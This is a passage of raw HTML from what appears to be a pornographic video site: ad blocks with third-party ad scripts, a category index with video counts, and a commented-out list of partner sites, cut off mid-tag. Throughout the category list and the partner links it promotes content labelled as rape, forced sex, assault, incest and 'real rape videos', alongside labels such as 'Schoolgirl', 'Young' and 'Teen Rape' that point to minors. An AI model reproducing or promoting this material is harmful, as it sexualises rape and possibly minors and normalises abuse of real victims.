            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">114 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4440 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4172 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2680 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2886 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1759 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1943 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5327 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">216 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4520 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2861 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1405 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5202 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2643 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">426 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4848 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1729 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">452 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1895 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2639 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1952 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3689 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19046 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1361 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5462 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1355 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1512 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1420 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://incestsex.name/" data-ct="3572350306"><i class="la la-chevron-circle-right"></i> IncestSex.name</a><a href="https://rapefantasyporn.com/" data-ct="3782217918"><i class="la la-chevron-circle-right"></i> rape fantasy porn</a><a href="https://momandson.pro/" data-ct="2939168296"><i class="la la-chevron-circle-right"></i> momandson.pro</a><a href="http://thescreams.net" data-ct="3081260181"><i class="la la-chevron-circle-right"></i> The Screams</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestporntube.net/" data-ct="2314746890"><i class="la la-chevron-circle-right"></i> IncestPornTube.net</a><a href="https://topincestvideos.com/" data-ct="2447656895"><i class="la la-chevron-circle-right"></i> topincestvideos.com</a><a href="https://pornrough.org/" data-ct="2665613495"><i class="la la-chevron-circle-right"></i> porn rough</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="http://theraped.net" data-ct="3606119540"><i class="la la-chevron-circle-right"></i> The Raped</a><a href="https://4kforcedsexvideos.com/" data-ct="3637947203"><i class="la la-chevron-circle-right"></i> 4k forced sex videos</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="la la-chevron-circle-right"></i> cuckoldmoviestube.com</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape 